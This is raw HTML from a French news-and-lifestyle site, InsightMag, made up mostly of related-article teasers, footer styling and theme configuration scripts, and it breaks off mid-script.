<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-30T10:17:17+02:00" >30 septembre 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu2540/quel-est-lavenir-de-lintelligence-artificielle-5-exemples-prospectifs/#respond">0</a></span>                                </span></div><div class="td-excerpt">L&#039;IA a déjà profondément transformé de nombreux secteurs, de l&#039;industrie à la médecine, en passant par l&#039;éducation et les arts. Mais à mesure que...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2498/lachat-dune-entreprise-en-suisse-une-opportunite/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;achat d&rsquo;une entreprise en Suisse : une opportunité ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2024/05/504-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/business-entreprise/" class="td-post-category" >Business – Entreprise</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2498/lachat-dune-entreprise-en-suisse-une-opportunite/"  rel="bookmark" title="L&rsquo;achat d&rsquo;une entreprise en Suisse : une opportunité ?">L&rsquo;achat d&rsquo;une entreprise en Suisse : une opportunité ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-23T10:37:50+02:00" >23 mai 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu2498/lachat-dune-entreprise-en-suisse-une-opportunite/#respond">0</a></span>                                </span></div><div class="td-excerpt">L&#039;économie suisse est reconnue pour sa stabilité, son innovation et son environnement propice aux affaires. Pour de nombreux investisseurs, l&#039;achat d&#039;une entreprise en Suisse...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"  rel="bookmark" class="td-image-wrap " title="Comment choisir son échafaudage pour ses travaux ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-696x522.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.insightmag.com/maison-jardin/" class="td-post-category" >Maison - Jardin</a><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"  rel="bookmark" title="Comment choisir son échafaudage pour ses travaux ?">Comment choisir son échafaudage pour ses travaux ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-30T10:21:18+02:00" >30 juillet 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/#respond">0</a></span>                                </span></div><div class="td-excerpt">L’échafaudage est un élément incontournable des travaux en hauteur. Quand on doit réaliser des travaux avec un échafaudage, il faut faire attention à bien...</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_153  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}.tdi_153{position:relative}.tdi_153 .td_block_wrap{text-align:left}</style><div class="tdi_152_rand_style td-element-style" ><style>.tdi_152_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{padding-top:60px!important;padding-right:40px!important;padding-left:40px!important;position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-top:50px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-top:40px!important;padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_157{padding-top:40px!important;padding-right:0px!important;padding-left:0px!important}}</style><div class="tdi_156_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_156_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center bottom!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_156_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_161  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_161{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_161,.tdi_161 .tdc-inner-columns{display:block}.tdi_161 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-10px;margin-right:-10px}.tdi_161>.vc_column_inner,.tdi_161>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-8px;margin-right:-8px}.tdi_161>.vc_column_inner,.tdi_161>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-5px;margin-right:-5px}.tdi_161>.vc_column_inner,.tdi_161>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_161{margin-left:-0px;margin-right:-0px}.tdi_161>.vc_column_inner,.tdi_161>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_161{margin-bottom:60px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:40px!important}}@media (max-width:767px){.tdi_161{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_163  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_163{vertical-align:baseline}.tdi_163 .vc_column-inner>.wpb_wrapper,.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_163{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_164 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_164" ><style>.tdi_164{margin-bottom:25px!important;padding-right:16px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_164{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:15px!important}}@media (max-width:767px){.tdi_164{margin-bottom:15px!important}}</style><style>.tdi_164{display:inline-block}.tdi_164 .tdb-logo-a,.tdi_164 h1{align-items:center;justify-content:center}.tdi_164 .tdb-logo-svg-wrap{display:block}.tdi_164 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_164 .tdb-logo-img-wrap{display:block}.tdi_164 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important;}.tdi_164 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_164 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_164 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></h1></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_165{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_165 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:12px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Bienvenue sur Insightmag.com, votre magazine d'actualité qui porte sur les dernières tendances de consommation qui influencent nos décisions.</p></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_167{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-bottom:15px!important;position:relative}@media (max-width:767px){.tdi_168{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:5px!important}}</style><div class="tdi_168_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_168_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_169 .tdm-title{color:#ffffff}.tdi_169 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-sm">━ à propos</h3></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_171{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_172 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" ><style>.tdi_172{margin-bottom:15px!important;position:relative}@media (max-width:767px){.tdi_172{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:5px!important}}</style><div class="tdi_172_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_172_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_173 .tdm-title{color:#ffffff}.tdi_173 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_173 "><h3 class="tdm-title tdm-title-sm">━ suivez-nous</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{padding-left:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174{padding-left:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{padding-left:8px!important}}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:25.2px;height:25.2px;margin:3px 6px 3px 0}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_175 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.8)}.tdi_175 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:20px;color:#ffffff;font-family:Poppins!important;font-size:12px!important}.tdi_175 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.8)}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-social-item{width:22.4px;height:22.4px;margin:2px 4px 2px 0}.tdi_175 .tdm-social-item i{line-height:22.4px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-text{font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="tagdiv"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="tagdiv"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="tagdivofficial"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="tagdiv"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_177  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177 .vc_column-inner>.wpb_wrapper,.tdi_177 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_177 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_178 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" ><style>.tdi_178{margin-bottom:15px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:5px!important}}</style><div class="tdi_178_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_178_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}</style></div><style></style></div><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_179 .tdm-title{color:#ffffff}.tdi_179 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_179 "><h3 class="tdm-title tdm-title-sm">━ accès rapide</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_180 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_180" ><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_180 ul{text-align:left;justify-content:flex-start}body .tdi_180 ul li a{justify-content:flex-start}body .tdi_180 .td-blm-menu-item-txt{flex-grow:1}body .tdi_180 a,body .tdi_180 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_180 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998"><a href="https://www.insightmag.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li><li id="menu-item-1999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://www.insightmag.com/mentions-legales/"><span class="td-blm-menu-item-txt">Mentions Légales</span></a></li><li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1997"><a href="https://www.insightmag.com/politique-confidentialite/"><span class="td-blm-menu-item-txt">Politique de confidentialité – CGU</span></a></li></ul></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_181 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_181" ><style>.tdi_181{padding-top:20px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.12)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{padding-top:12px!important;padding-bottom:12px!important}}</style><style>.tdi_181{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_181 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important}.tdi_181 .tdm-descr a{color:#3894ff}.tdi_181 .tdm-descr a:hover{color:#2b78ff}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Insightmag.com - Tous droits réservés</p></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="booster-extension-frontend-script-js-extra" type="litespeed/javascript">var booster_extension_frontend_script={"ajax_url":"https:\/\/www.insightmag.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b34e5c1c7d"}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Paris","api_location":"Paris","api_language":"fr","api_key":"eb6c301d713ce53e55bb3d79691d915f","today_icon":"mist-n","today_icon_text":"brouillard","today_temp":[1,33.8],"today_humidity":98,"today_wind_speed":[1.5,1],"today_min":[-0.1,31.8],"today_max":[1.8,35.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1764925200,"day_name":"ven","day_temp":[8,46],"owm_day_index":0},{"timestamp":1764979200,"day_name":"sam","day_temp":[12,54],"owm_day_index":5},{"timestamp":1765065600,"day_name":"dim","day_temp":[14,57],"owm_day_index":13},{"timestamp":1765152000,"day_name":"lun","day_temp":[14,57],"owm_day_index":21},{"timestamp":1765238400,"day_name":"mar","day_temp":[15,59],"owm_day_index":29}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","art_title":"0 0 10px","all_modules_space":"20","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"3px 0 0 0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"solid","h_effect":"","image_height":"110","meta_info_horiz":"content-horiz-left","meta_info_align":"center","results_msg_color":"#2b78ff","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"700","modules_category":"image","f_title_font_line_height":"1.3","btn_bg":"#2b78ff","btn_icon_size":"12","btn_padding":"eyJwb3J0cmFpdCI6IjZweCAxNnB4In0=","btn_icon_space":"10","input_bg":"#f7f7f7","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#2b78ff","icon_color":"#000000","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzODAiLCJwb3J0cmFpdCI6IjM2MCJ9","btn_bg_h":"#3894ff","f_input_font_family":"702","f_placeholder_font_family":"702","f_title_font_family":"702","f_title_font_transform":"","form_border_color":"#2b78ff","arrow_color":"#2b78ff","cat_txt_hover":"#ffffff","cat_bg_hover":"#2b78ff","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"2.5","form_offset_left":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","results_msg_color_h":"#000000","mc1_tl":"12","modules_border_color":"","modules_category_padding":"3px 6px","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_size":"11","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_cat_font_spacing":"0.5","f_cat_font_size":"10","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.12)","icon_color_h":"#2b78ff","input_color":"#000000","placeholder_color":"#aaaaaa","input_border_color":"#eaeaea","f_btn_font_spacing":"0.5","f_btn_font_weight":"400","f_results_msg_font_family":"522","title_txt":"#000000","cat_bg":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg